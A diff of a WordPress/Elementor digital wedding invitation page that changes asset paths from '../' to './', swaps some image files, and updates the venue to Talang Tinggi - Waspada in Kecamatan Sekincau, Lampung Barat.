       rel="stylesheet"
       id="elementor-icons-fa-regular-css"
-      href="../wp-content/litespeed/css/fdb736ac9f551e7b6f69fe593d690cac.css?ver=90cac"
+      href="./wp-content/litespeed/css/fdb736ac9f551e7b6f69fe593d690cac.css?ver=90cac"
       media="all"
     />
     <link
       data-optimized="1"
       rel="stylesheet"
       id="elementor-icons-fa-brands-css"
-      href="../wp-content/litespeed/css/238a02262952fe22c01a5ccf8d14fd0b.css?ver=4fd0b"
+      href="./wp-content/litespeed/css/238a02262952fe22c01a5ccf8d14fd0b.css?ver=4fd0b"
       media="all"
     />
     <link
       data-optimized="1"
       rel="stylesheet"
       id="elementor-icons-fa-solid-css"
-      href="../wp-content/litespeed/css/6a47e0bd60ac18187e449ab5795588b4.css?ver=588b4"
+      href="./wp-content/litespeed/css/6a47e0bd60ac18187e449ab5795588b4.css?ver=588b4"
       media="all"
     />
     <script data-optimized="1" id="jquery-core-js-extra">
@@ -2910,30 +2910,30 @@
       };
     </script>
     <script
-      src="../wp-includes/js/jquery/jquery.min.js?ver=3.7.1"
+      src="./wp-includes/js/jquery/jquery.min.js?ver=3.7.1"
       id="jquery-core-js"
     ></script>
     <script
       data-optimized="1"
-      src="../wp-content/litespeed/js/048c12c9b500008e895e83046d0a870e.js?ver=5898f"
+      src="./wp-content/litespeed/js/048c12c9b500008e895e83046d0a870e.js?ver=5898f"
       id="jquery-migrate-js"
     ></script>
     <script
       data-optimized="1"
-      src="../wp-content/litespeed/js/7f6da4982377cea2a8605382b273049b.js?ver=3049b"
+      src="./wp-content/litespeed/js/7f6da4982377cea2a8605382b273049b.js?ver=3049b"
       id="font-awesome-4-shim-js"
     ></script>
     <script
       data-optimized="1"
-      src="../wp-content/litespeed/js/dbfb80fe03c8524f8c1a224b98e9364d.js?ver=9364d"
+      src="./wp-content/litespeed/js/dbfb80fe03c8524f8c1a224b98e9364d.js?ver=9364d"
       id="dom-purify-js"
     ></script>
-    <link rel="https://api.w.org/" href="../wp-json/index.htm" />
+    <link rel="https://api.w.org/" href="./wp-json/index.htm" />
     <link
       rel="alternate"
       title="JSON"
       type="application/json"
-      href="../wp-json/wp/v2/posts/30212"
+      href="./wp-json/wp/v2/posts/30212"
     />
     <link
       rel="EditURI"
@@ -3035,21 +3035,21 @@
     <meta name="theme-color" content="#4b0f28" />
     <link
       rel="icon"
-      href="../KirimDigi.ico"
+      href="./KirimDigi.ico"
       sizes="32x32"
     />
     <link
       rel="icon"
-      href="../KirimDigi.ico"
+      href="./KirimDigi.ico"
       sizes="192x192"
     />
     <link
       rel="apple-touch-icon"
-      href="../KirimDigi.ico"
+      href="./KirimDigi.ico"
     />
     <meta
       name="msapplication-TileImage"
-      content="../KirimDigi.ico"
+      content="./KirimDigi.ico"
     />
     <style id="wp-custom-css">
       /* Scoped cover background position */
@@ -3227,7 +3227,7 @@
                 data-element_type="section"
                 data-e-type="section"
                 id="cover"
-                data-settings='{"jet_parallax_layout_list":[],"background_background":"slideshow","background_slideshow_gallery":[{"id":30609,"url":"..\/perempuan%20di%20depan.jpeg"}],"background_slideshow_loop":"yes","background_slideshow_slide_duration":5000,"background_slideshow_slide_transition":"fade","background_slideshow_transition_duration":500}'
+                data-settings='{"jet_parallax_layout_list":[],"background_background":"slideshow","background_slideshow_gallery":[{"id":30609,"url":".\/perempuan%20di%20depan.jpeg"}],"background_slideshow_loop":"yes","background_slideshow_slide_duration":5000,"background_slideshow_slide_transition":"fade","background_slideshow_transition_duration":500}'
               >
                 <div class="elementor-background-overlay"></div>
                 <div class="elementor-container elementor-column-gap-default">
@@ -3409,7 +3409,7 @@
                 data-element_type="section"
                 data-e-type="section"
                 id="slide_awal"
-                data-settings='{"background_background":"slideshow","background_slideshow_slide_duration":1000,"background_slideshow_transition_duration":4000,"jet_parallax_layout_list":[],"background_slideshow_slide_transition":"slide_left","background_slideshow_gallery":[{"id":30610,"url":"..\/perempuan%20di%20depan.jpeg"},{"id":30611,"url":"..\/perempuan%20di%20belakang.jpeg"}],"background_slideshow_loop":"yes"}'
+                data-settings='{"background_background":"slideshow","background_slideshow_slide_duration":1000,"background_slideshow_transition_duration":4000,"jet_parallax_layout_list":[],"background_slideshow_slide_transition":"slide_left","background_slideshow_gallery":[{"id":30610,"url":".\/perempuan%20di%20depan.jpeg"},{"id":30611,"url":".\/perempuan%20di%20belakang.jpeg"}],"background_slideshow_loop":"yes"}'
               >
                 <div class="elementor-background-overlay"></div>
                 <div class="elementor-container elementor-column-gap-default">
@@ -3861,7 +3861,7 @@
                                     data-id="e218b33"
                                     data-element_type="column"
                                     data-e-type="column"
-                                    data-settings='{"background_background":"slideshow","background_slideshow_slide_duration":1500,"background_slideshow_slide_transition":"slide_right","background_slideshow_transition_duration":5000,"background_slideshow_gallery":[{"id":30613,"url":"..\/cewek%201.png"}],"background_slideshow_loop":"yes"}'
+                                    data-settings='{"background_background":"slideshow","background_slideshow_slide_duration":1500,"background_slideshow_slide_transition":"slide_right","background_slideshow_transition_duration":5000,"background_slideshow_gallery":[{"id":30613,"url":".\/cewek%202.jpeg"}],"background_slideshow_loop":"yes"}'
                                   >
                                     <div
                                       class="elementor-widget-wrap elementor-element-populated"
@@ -4091,7 +4091,7 @@
                                     data-id="cde30ab"
                                     data-element_type="column"
                                     data-e-type="column"
-                                    data-settings='{"background_background":"slideshow","background_slideshow_slide_duration":1500,"background_slideshow_slide_transition":"slide_left","background_slideshow_transition_duration":5000,"background_slideshow_gallery":[{"id":30614,"url":"..\/cowok%201.png"}],"background_slideshow_loop":"yes"}'
+                                    data-settings='{"background_background":"slideshow","background_slideshow_slide_duration":1500,"background_slideshow_slide_transition":"slide_left","background_slideshow_transition_duration":5000,"background_slideshow_gallery":[{"id":30614,"url":".\/cowok%202.jpeg"}],"background_slideshow_loop":"yes"}'
                                   >
                                     <div
                                       class="elementor-widget-wrap elementor-element-populated"
@@ -4302,7 +4302,7 @@
                 data-element_type="section"
                 data-e-type="section"
                 data-settings='{"background_background":"classic","jet_parallax_layout_list":[]}'
-                style="background-image: url('../BUNGA 2.jpg') !important; background-size: cover !important; background-position: center !important;"
+                style="background-image: url('./BUNGA 2.jpg') !important; background-size: cover !important; background-position: center !important;"
               >
                 <div class="elementor-background-overlay"></div>
                 <div class="elementor-container elementor-column-gap-default">
@@ -4559,7 +4559,7 @@
                                 data-id="e861879"
                                 data-element_type="section"
                                 data-e-type="section"
-                                data-settings='{"background_background":"slideshow","background_slideshow_slide_duration":1500,"background_slideshow_slide_transition":"slide_left","background_slideshow_transition_duration":3000,"jet_parallax_layout_list":[],"background_slideshow_gallery":[{"id":30618,"url":"..\/bergandengan.jpeg"}],"background_slideshow_loop":"yes"}'
+                                data-settings='{"background_background":"slideshow","background_slideshow_slide_duration":1500,"background_slideshow_slide_transition":"slide_left","background_slideshow_transition_duration":3000,"jet_parallax_layout_list":[],"background_slideshow_gallery":[{"id":30618,"url":".\/bergandengan.jpeg"}],"background_slideshow_loop":"yes"}'
                               >
                                 <div class="elementor-background-overlay"></div>
                                 <div
@@ -4790,8 +4790,7 @@
                                           <p
                                             class="elementor-heading-title elementor-size-default"
                                           >
-                                            <b>Batu Kebayan</b><br />
-                                            Kec. Batu Ketulis, Kabupaten Lampung Barat
+                                            <b>Talang Tinggi - Waspada</b><br />Kec. Sekincau, Kabupaten Lampung Barat
                                           </p>
                                         </div>
                                       </div>
@@ -4862,7 +4861,7 @@
                                 data-id="0fe48a1"
                                 data-element_type="section"
                                 data-e-type="section"
-                                data-settings='{"background_background":"slideshow","background_slideshow_slide_duration":1500,"background_slideshow_slide_transition":"slide_right","background_slideshow_transition_duration":3000,"jet_parallax_layout_list":[],"background_slideshow_gallery":[{"id":30620,"url":"..\/bergandengan.jpeg"}],"background_slideshow_loop":"yes"}'
+                                data-settings='{"background_background":"slideshow","background_slideshow_slide_duration":1500,"background_slideshow_slide_transition":"slide_right","background_slideshow_transition_duration":3000,"jet_parallax_layout_list":[],"background_slideshow_gallery":[{"id":30620,"url":".\/bergandengan.jpeg"}],"background_slideshow_loop":"yes"}'
                               >
                                 <div
                                   class="elementor-container elementor-column-gap-default"
@@ -5063,8 +5062,7 @@
                                           <p
                                             class="elementor-heading-title elementor-size-default"
                                           >
-                                            <b>Batu Kebayan</b><br />
-                                            Kec. Batu Ketulis, Kabupaten Lampung Barat
+                                            <b>Talang Tinggi - Waspada</b><br />Kec. Sekincau, Kabupaten Lampung Barat
                                           </p>
                                         </div>
                                       </div>
@@ -5222,12 +5220,12 @@
                             <!-- Row 1: Landscape (bergandengan) -->
                             <a
                               class="e-gallery-item elementor-gallery-item elementor-animated-content"
-                              href="../bergandengan.jpeg"
+                              href="./bergandengan.jpeg"
                               data-elementor-open-lightbox="yes"
                               data-elementor-lightbox-slideshow="440f3b9"
                               style="width: 100% !important; display: block !important; border-radius: 15px !important; overflow: hidden !important; position: relative !important; margin: 0 !important;"
                             >
-                              <img src="../bergandengan.jpeg" style="width: 100% !important; height: auto !important; max-height: 250px !important; object-fit: cover !important; display: block !important;" />
+                              <img src="./bergandengan.jpeg" style="width: 100% !important; height: auto !important; max-height: 250px !important; object-fit: cover !important; display: block !important;" />
                               <div class="elementor-gallery-item__overlay"></div>
                             </a>
 
@@ -5237,24 +5235,24 @@
                               <!-- Left: perempuan di depan -->
                               <a
                                 class="e-gallery-item elementor-gallery-item elementor-animated-content"
-                                href="../perempuan di depan.jpeg"
+                                href="./perempuan di depan.jpeg"
                                 data-elementor-open-lightbox="yes"
                                 data-elementor-lightbox-slideshow="440f3b9"
                                 style="width: calc(50% - 5px) !important; display: block !important; border-radius: 15px !important; overflow: hidden !important; position: relative !important; margin: 0 !important;"
                               >
-                                <img src="../perempuan di depan.jpeg" style="width: 100% !important; height: 100% !important; min-height: 220px !important; max-height: 260px !important; object-fit: cover !important; display: block !important;" />
+                                <img src="./perempuan di depan.jpeg" style="width: 100% !important; height: 100% !important; min-height: 220px !important; max-height: 260px !important; object-fit: cover !important; display: block !important;" />
                                 <div class="elementor-gallery-item__overlay"></div>
                               </a>
 
                               <!-- Right: perempuan di belakang -->
                               <a
                                 class="e-gallery-item elementor-gallery-item elementor-animated-content"
-                                href="../perempuan di belakang.jpeg"
+                                href="./perempuan di belakang.jpeg"
                                 data-elementor-open-lightbox="yes"
                                 data-elementor-lightbox-slideshow="440f3b9"
                                 style="width: calc(50% - 5px) !important; display: block !important; border-radius: 15px !important; overflow: hidden !important; position: relative !important; margin: 0 !important;"
                               >
-                                <img src="../perempuan di belakang.jpeg" style="width: 100% !important; height: 100% !important; min-height: 220px !important; max-height: 260px !important; object-fit: cover !important; display: block !important;" />
+                                <img src="./perempuan di belakang.jpeg" style="width: 100% !important; height: 100% !important; min-height: 220px !important; max-height: 260px !important; object-fit: cover !important; display: block !important;" />
                                 <div class="elementor-gallery-item__overlay"></div>
                               </a>
 
@@ -5325,7 +5323,7 @@
                             data-id="b62c4b0"
                             data-element_type="column"
                             data-e-type="column"
-                            data-settings='{"background_background":"slideshow","background_slideshow_gallery":[{"id":30623,"url":"..\/BUNGA.jpg"}],"background_slideshow_loop":"yes","background_slideshow_slide_duration":5000,"background_slideshow_slide_transition":"fade","background_slideshow_transition_duration":500}'
+                            data-settings='{"background_background":"slideshow","background_slideshow_gallery":[{"id":30623,"url":".\/BUNGA.jpg"}],"background_slideshow_loop":"yes","background_slideshow_slide_duration":5000,"background_slideshow_slide_transition":"fade","background_slideshow_transition_duration":500}'
                           >
                             <div
                               class="elementor-widget-wrap elementor-element-populated"
@@ -5585,7 +5583,7 @@
                                                   <img
                                                      width="120"
                                                      height="40"
-                                                     src="../dana.svg"
+                                                     src="./dana.svg"
                                                      class="attachment-full size-full"
                                                      alt="DANA"
                                                      style="object-fit: contain !important; max-height: 45px !important;"
@@ -5771,9 +5769,7 @@
                                                   <p
                                                     class="elementor-heading-title elementor-size-default"
                                                   >
-                                                    Batu Kebayan
-                                                    Kec. Batu Ketulis<br />
-                                                    Kabupaten Lampung Barat / Sesuai Google Maps Acara Pernikahan
+                                                    Talang Tinggi - Waspada<br />Kec. Sekincau, Kabupaten Lampung Barat / Sesuai Google Maps Acara Pernikahan
                                                   </p>
                                                 </div>
                                               </div>
@@ -5825,7 +5821,7 @@
                                                       class="elementor-button elementor-size-sm elementor-animation-shrink"
                                                       type="button"
                                                       id="dce-clipboard-btn-3"
-                                                      data-clipboard-text="Batu Kebayan, Kec. Batu Ketulis, Kabupaten Lampung Barat"
+                                                      data-clipboard-text="Talang Tinggi - Waspada, Kec. Sekincau, Kabupaten Lampung Barat"
                                                     >
                                                       <span
                                                         class="elementor-button-content-wrapper dce-flexbox"
@@ -6216,7 +6212,7 @@
                 data-id="bb53199"
                 data-element_type="section"
                 data-e-type="section"
-                data-settings='{"background_background":"slideshow","background_slideshow_slide_duration":1500,"background_slideshow_transition_duration":3000,"jet_parallax_layout_list":[],"background_slideshow_ken_burns":"yes","background_slideshow_ken_burns_zoom_direction":"out","background_slideshow_gallery":[{"id":30624,"url":"..\/perempuan%20di%20depan.jpeg"},{"id":30625,"url":"..\/perempuan%20di%20belakang.jpeg"}],"background_slideshow_loop":"yes","background_slideshow_slide_transition":"fade"}'
+                data-settings='{"background_background":"slideshow","background_slideshow_slide_duration":1500,"background_slideshow_transition_duration":3000,"jet_parallax_layout_list":[],"background_slideshow_ken_burns":"yes","background_slideshow_ken_burns_zoom_direction":"out","background_slideshow_gallery":[{"id":30624,"url":".\/perempuan%20di%20depan.jpeg"},{"id":30625,"url":".\/perempuan%20di%20belakang.jpeg"}],"background_slideshow_loop":"yes","background_slideshow_slide_transition":"fade"}'
               >
                 <div class="elementor-background-overlay"></div>
                 <div class="elementor-container elementor-column-gap-default">
@@ -6440,7 +6436,7 @@
                                                   <img
                                                     width="1080"
                                                     height="1080"
-                                                    src="../KirimDigi.ico"
+                                                    src="./KirimDigi.ico"
                                                     class="attachment-full size-full wp-image-181839"
                                                     alt=""
                                                   />
@@ -6635,7 +6631,7 @@
                                           >
                                             <audio id="song" loop="">
                                               <source
-                                                src="../wp-content/uploads/2025/02/Sod-Ven-In-My-Imagination.mp3"
+                                                src="./wp-content/uploads/2025/02/Sod-Ven-In-My-Imagination.mp3"
                                                 type="audio/mp3"
                                               />
                                             </audio>
@@ -7145,10 +7141,10 @@
                         data-widget_type="html.default"
                       >
                         <div class="elementor-widget-container">
-                          <script src="../ajax/libs/jquery/3.6.0/jquery.min.js"></script>
+                          <script src="./ajax/libs/jquery/3.6.0/jquery.min.js"></script>
                           <script
                             data-optimized="1"
-                            src="../wp-content/litespeed/js/051a23887bb76a428f4cfc30f318f8cd.js?ver=8f8cd"
+                            src="./wp-content/litespeed/js/051a23887bb76a428f4cfc30f318f8cd.js?ver=8f8cd"
                           ></script>
                           <script>
                             var cover = document.getElementById("cover");
@@ -7442,7 +7438,7 @@
             data-id="7e403f4"
             data-element_type="column"
             data-e-type="column"
-            data-settings='{"background_background":"slideshow","background_slideshow_gallery":[{"id":30609,"url":"..\/perempuan%20di%20depan.jpeg"}],"background_slideshow_loop":"yes","background_slideshow_slide_duration":5000,"background_slideshow_slide_transition":"fade","background_slideshow_transition_duration":500}'
+            data-settings='{"background_background":"slideshow","background_slideshow_gallery":[{"id":30609,"url":".\/perempuan%20di%20depan.jpeg"}],"background_slideshow_loop":"yes","background_slideshow_slide_duration":5000,"background_slideshow_slide_transition":"fade","background_slideshow_transition_duration":500}'
           >
             <div class="elementor-widget-wrap elementor-element-populated">
               <section
@@ -7584,7 +7580,7 @@
                 data-id="ca6a04c"
                 data-element_type="section"
                 data-e-type="section"
-                data-settings='{"jet_parallax_layout_list":[],"background_background":"slideshow","background_slideshow_slide_duration":4000,"background_slideshow_transition_duration":1000,"background_slideshow_ken_burns":"yes","background_slideshow_gallery":[{"id":30610,"url":"..\/perempuan%20di%20depan.jpeg"},{"id":30611,"url":"..\/perempuan%20di%20belakang.jpeg"}],"background_slideshow_loop":"yes","background_slideshow_slide_transition":"fade","background_slideshow_ken_burns_zoom_direction":"in"}'
+                data-settings='{"jet_parallax_layout_list":[],"background_background":"slideshow","background_slideshow_slide_duration":4000,"background_slideshow_transition_duration":1000,"background_slideshow_ken_burns":"yes","background_slideshow_gallery":[{"id":30610,"url":".\/perempuan%20di%20depan.jpeg"},{"id":30611,"url":".\/perempuan%20di%20belakang.jpeg"}],"background_slideshow_loop":"yes","background_slideshow_slide_transition":"fade","background_slideshow_ken_burns_zoom_direction":"in"}'
               >
                 <div class="elementor-container elementor-column-gap-default">
                   <div
@@ -8211,7 +8207,7 @@
       data-optimized="1"
       rel="stylesheet"
       id="elementor-post-370638-css"
-      href="../wp-content/litespeed/css/642691008464f4a448bd07ed03d2b59f.css?ver=2b59f"
+      href="./wp-content/litespeed/css/642691008464f4a448bd07ed03d2b59f.css?ver=2b59f"
       media="all"
     /><style id="template-fix-100e95a-inline-inline-css">
       .dce-fix-background-loop
@@ -8242,22 +8238,22 @@
     </style>
     <script
       data-optimized="1"
-      src="../wp-content/litespeed/js/1ccb07d0476887b786e2c9f8583ce221.js?ver=c2cfb"
+      src="./wp-content/litespeed/js/1ccb07d0476887b786e2c9f8583ce221.js?ver=c2cfb"
       id="imagesloaded-js"
     ></script>
     <script
       data-optimized="1"
-      src="../wp-content/litespeed/js/9814fedab9edcc9c53142c2fddc9c0b5.js?ver=e86dd"
+      src="./wp-content/litespeed/js/9814fedab9edcc9c53142c2fddc9c0b5.js?ver=e86dd"
       id="masonry-js"
     ></script>
     <script
       data-optimized="1"
-      src="../wp-content/litespeed/js/197522659d21cbf475d385196df760e5.js?ver=760e5"
+      src="./wp-content/litespeed/js/197522659d21cbf475d385196df760e5.js?ver=760e5"
       id="betterdocs-categorygrid-js"
     ></script>
     <script
       data-optimized="1"
-      src="../wp-content/litespeed/js/f21288b8797745ed99112baba777948b.js?ver=7948b"
+      src="./wp-content/litespeed/js/f21288b8797745ed99112baba777948b.js?ver=7948b"
       id="saic_library-js"
     ></script>
     <script data-optimized="1" id="wds_rsvp-js-extra">
@@ -8276,57 +8272,57 @@
     </script>
     <script
       data-optimized="1"
-      src="../wp-content/litespeed/js/f20031a895b6777065d3a1e82f93644a.js?ver=3644a"
+      src="./wp-content/litespeed/js/f20031a895b6777065d3a1e82f93644a.js?ver=3644a"
       id="wds_rsvp-js"
     ></script>
     <script
       data-optimized="1"
-      src="../wp-content/litespeed/js/9d777e77dceaf064018330e359a8ac92.js?ver=8ac92"
+      src="./wp-content/litespeed/js/9d777e77dceaf064018330e359a8ac92.js?ver=8ac92"
       id="dce-fix-background-loop-js"
     ></script>
     <script
       data-optimized="1"
-      src="../wp-content/litespeed/js/cc607e6a83f3deb4f41f702fc5192c51.js?ver=92c51"
+      src="./wp-content/litespeed/js/cc607e6a83f3deb4f41f702fc5192c51.js?ver=92c51"
       id="dce-settings-js"
     ></script>
     <script
       data-optimized="1"
-      src="../wp-content/litespeed/js/f1499af729023962bc418f38e9f67165.js?ver=67165"
+      src="./wp-content/litespeed/js/f1499af729023962bc418f38e9f67165.js?ver=67165"
       id="dce-formatted-number-js"
     ></script>
     <script
       data-optimized="1"
-      src="../wp-content/litespeed/js/ec384539ec9465dc2bc7f7650bc70686.js?ver=70686"
+      src="./wp-content/litespeed/js/ec384539ec9465dc2bc7f7650bc70686.js?ver=70686"
       id="dce-dynamic-select-js"
     ></script>
     <script
       data-optimized="1"
-      src="../wp-content/litespeed/js/84a3e13575f643abbc94c5ad504e4f48.js?ver=e4f48"
+      src="./wp-content/litespeed/js/84a3e13575f643abbc94c5ad504e4f48.js?ver=e4f48"
       id="dce-tooltip-js"
     ></script>
     <script
       data-optimized="1"
-      src="../wp-content/litespeed/js/1f339b165297daffc667eb1c4ed3d54d.js?ver=3d54d"
+      src="./wp-content/litespeed/js/1f339b165297daffc667eb1c4ed3d54d.js?ver=3d54d"
       id="dce-popper-js"
     ></script>
     <script
       data-optimized="1"
-      src="../wp-content/litespeed/js/1e518e9199a6424ce3f2ff7f5b61dd81.js?ver=1dd81"
+      src="./wp-content/litespeed/js/1e518e9199a6424ce3f2ff7f5b61dd81.js?ver=1dd81"
       id="dce-tippy-js"
     ></script>
     <script
       data-optimized="1"
-      src="../wp-content/litespeed/js/ea8bfa247c5c6def689e6307e01f2460.js?ver=f2460"
+      src="./wp-content/litespeed/js/ea8bfa247c5c6def689e6307e01f2460.js?ver=f2460"
       id="elementor-webpack-runtime-js"
     ></script>
     <script
       data-optimized="1"
-      src="../wp-content/litespeed/js/107d8c86566ea2fd6bafc21affa59fd6.js?ver=59fd6"
+      src="./wp-content/litespeed/js/107d8c86566ea2fd6bafc21affa59fd6.js?ver=59fd6"
       id="elementor-frontend-modules-js"
     ></script>
     <script
       data-optimized="1"
-      src="../wp-content/litespeed/js/9adbfb48d9c307c9e58c627bdf221613.js?ver=4a99f"
+      src="./wp-content/litespeed/js/9adbfb48d9c307c9e58c627bdf221613.js?ver=4a99f"
       id="jquery-ui-core-js"
     ></script>
     <script data-optimized="1" id="elementor-frontend-js-before">
@@ -8442,28 +8438,28 @@
           title: "Tema%20Luxury%2004",
           excerpt: "",
           featuredImage:
-            "https:\/\/the.invisimple.id\/wp-content\/uploads\/2025\/02\/thumbnail-luxury-04-1.jpg",
+            "https:\/\/i.pinimg.com\/736x\/32\/88\/08\/3288082c54cd586845263978387a0a17.jpg",
         },
       };
     </script>
     <script
       data-optimized="1"
-      src="../wp-content/litespeed/js/fa53e2eb308f641e8f3bd1e40e659b06.js?ver=59b06"
+      src="./wp-content/litespeed/js/fa53e2eb308f641e8f3bd1e40e659b06.js?ver=59b06"
       id="elementor-frontend-js"
     ></script>
     <script
       data-optimized="1"
-      src="../wp-content/litespeed/js/7e19fc24c324302827f010240fcfc7ef.js?ver=fc7ef"
+      src="./wp-content/litespeed/js/7e19fc24c324302827f010240fcfc7ef.js?ver=fc7ef"
       id="swiper-js"
     ></script>
     <script
       data-optimized="1"
-      src="../wp-content/litespeed/js/b8c0ef4ba22ec131a19d9392f4745c0c.js?ver=45c0c"
+      src="./wp-content/litespeed/js/b8c0ef4ba22ec131a19d9392f4745c0c.js?ver=45c0c"
       id="lottie-js"
     ></script>
     <script
       data-optimized="1"
-      src="../wp-content/litespeed/js/252394832575bb188f2db03e3930de33.js?ver=0de33"
+      src="./wp-content/litespeed/js/252394832575bb188f2db03e3930de33.js?ver=0de33"
       id="jet-tween-js-js"
     ></script>
     <script data-optimized="1" id="jet-elements-js-extra">
@@ -8479,52 +8475,52 @@
     </script>
     <script
       data-optimized="1"
-      src="../wp-content/litespeed/js/dd026968984ad0380e0c82a7836ebb11.js?ver=ebb11"
+      src="./wp-content/litespeed/js/dd026968984ad0380e0c82a7836ebb11.js?ver=ebb11"
       id="jet-elements-js"
     ></script>
     <script
       data-optimized="1"
-      src="../wp-content/litespeed/js/c72b442c7ddf65161b5f461cf1bd3975.js?ver=d3975"
+      src="./wp-content/litespeed/js/c72b442c7ddf65161b5f461cf1bd3975.js?ver=d3975"
       id="jet-timeline-js"
     ></script>
     <script
       data-optimized="1"
-      src="../wp-content/litespeed/js/64b3e602e9568a8937d6d3ab87c308ce.js?ver=308ce"
+      src="./wp-content/litespeed/js/64b3e602e9568a8937d6d3ab87c308ce.js?ver=308ce"
       id="elementor-gallery-js"
     ></script>
     <script
       data-optimized="1"
-      src="../wp-content/litespeed/js/e9f48ba002883d3cd61d08de44ef6628.js?ver=f6628"
+      src="./wp-content/litespeed/js/e9f48ba002883d3cd61d08de44ef6628.js?ver=f6628"
       id="dce-prism-js-js"
     ></script>
     <script
       data-optimized="1"
-      src="../wp-content/litespeed/js/662ee96955a5afadfb9dd84bc9ec01db.js?ver=c01db"
+      src="./wp-content/litespeed/js/662ee96955a5afadfb9dd84bc9ec01db.js?ver=c01db"
       id="dce-prism-markup-js-js"
     ></script>
     <script
       data-optimized="1"
-      src="../wp-content/litespeed/js/2986479eb200854a73190aace7147bd4.js?ver=47bd4"
+      src="./wp-content/litespeed/js/2986479eb200854a73190aace7147bd4.js?ver=47bd4"
       id="dce-prism-markup-templating-js-js"
     ></script>
     <script
       data-optimized="1"
-      src="../wp-content/litespeed/js/3515c1a37ca780344e7798415b4cb1e7.js?ver=cb1e7"
+      src="./wp-content/litespeed/js/3515c1a37ca780344e7798415b4cb1e7.js?ver=cb1e7"
       id="dce-prism-php-js-js"
     ></script>
     <script
       data-optimized="1"
-      src="../wp-content/litespeed/js/2d2b0f2c34da99023825b450d097b7e5.js?ver=7b7e5"
+      src="./wp-content/litespeed/js/2d2b0f2c34da99023825b450d097b7e5.js?ver=7b7e5"
       id="dce-prism-line-numbers-js-js"
     ></script>
     <script
       data-optimized="1"
-      src="../wp-content/litespeed/js/273e83669401c896a8d1286b0575444c.js?ver=5444c"
+      src="./wp-content/litespeed/js/273e83669401c896a8d1286b0575444c.js?ver=5444c"
       id="dce-clipboard-js-js"
     ></script>
     <script
       data-optimized="1"
-      src="../wp-content/litespeed/js/9adafd9818dd3b76c1d4b348377a3824.js?ver=a3824"
+      src="./wp-content/litespeed/js/9adafd9818dd3b76c1d4b348377a3824.js?ver=a3824"
       id="dce-copy-to-clipboard-js"
     ></script>
     <script data-optimized="1" id="happy-elementor-addons-js-extra">
@@ -8537,37 +8533,37 @@
     </script>
     <script
       data-optimized="1"
-      src="../wp-content/litespeed/js/626ee18ee79bf54e4c8134d11bbd1b3a.js?ver=d1b3a"
+      src="./wp-content/litespeed/js/626ee18ee79bf54e4c8134d11bbd1b3a.js?ver=d1b3a"
       id="happy-elementor-addons-js"
     ></script>
     <script
       data-optimized="1"
-      src="../wp-content/litespeed/js/fde55fcf4865aae71e064231a2f35d91.js?ver=35d91"
+      src="./wp-content/litespeed/js/fde55fcf4865aae71e064231a2f35d91.js?ver=35d91"
       id="happy-reading-progress-bar-js"
     ></script>
     <script
       data-optimized="1"
-      src="../wp-content/litespeed/js/7146afc3165c6c87d18ffdb705525d59.js?ver=25d59"
+      src="./wp-content/litespeed/js/7146afc3165c6c87d18ffdb705525d59.js?ver=25d59"
       id="unitegallery-js"
     ></script>
     <script
       data-optimized="1"
-      src="../wp-content/litespeed/js/1e19fee89ba36b1c650d65b9dafc5a0b.js?ver=c5a0b"
+      src="./wp-content/litespeed/js/1e19fee89ba36b1c650d65b9dafc5a0b.js?ver=c5a0b"
       id="uc_ac_assets_file_ug_theme_compact_js_9736-js"
     ></script>
     <script
       data-optimized="1"
-      src="../wp-content/litespeed/js/46de67d0467f7e58f7247b4ab6b05c3c.js?ver=05c3c"
+      src="./wp-content/litespeed/js/46de67d0467f7e58f7247b4ab6b05c3c.js?ver=05c3c"
       id="elementor-pro-webpack-runtime-js"
     ></script>
     <script
       data-optimized="1"
-      src="../wp-content/litespeed/js/72dc5cff40d2062c7cdfd7b14e917cd4.js?ver=ac7b8"
+      src="./wp-content/litespeed/js/72dc5cff40d2062c7cdfd7b14e917cd4.js?ver=ac7b8"
       id="wp-hooks-js"
     ></script>
     <script
       data-optimized="1"
-      src="../wp-content/litespeed/js/c334a8f1b2fe16504d36998bd17b6e03.js?ver=8c0bd"
+      src="./wp-content/litespeed/js/c334a8f1b2fe16504d36998bd17b6e03.js?ver=8c0bd"
       id="wp-i18n-js"
     ></script>
     <script data-optimized="1" id="wp-i18n-js-after">
@@ -8615,12 +8611,12 @@
     </script>
     <script
       data-optimized="1"
-      src="../wp-content/litespeed/js/7da670a3a7ff553a710e7a544ea05f48.js?ver=05f48"
+      src="./wp-content/litespeed/js/7da670a3a7ff553a710e7a544ea05f48.js?ver=05f48"
       id="elementor-pro-frontend-js"
     ></script>
     <script
       data-optimized="1"
-      src="../wp-content/litespeed/js/5b9498ffd2dbf07aefa577f4fff78a2e.js?ver=78a2e"
+      src="./wp-content/litespeed/js/5b9498ffd2dbf07aefa577f4fff78a2e.js?ver=78a2e"
       id="pro-elements-handlers-js"
     ></script>
     <script
@@ -9462,7 +9458,7 @@
     </script>
 <script
       defer=""
-      src="../beacon.min.js/v833ccba57c9e4d2798f2e76cebdd09a11778172276447"
+      src="./beacon.min.js/v833ccba57c9e4d2798f2e76cebdd09a11778172276447"
       integrity="sha512-57MDmcccJXYtNnH+ZiBwzC4jb2rvgVCEokYN+L/nLlmO8rfYT/gIpW2A569iJ/3b+0UEasghjuZH/ma3wIs/EQ=="
       data-cf-beacon='{"version":"2024.11.0","token":"5644578f3eb145d7b3bdc41fffbe5c1a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}'
       crossorigin="anonymous"
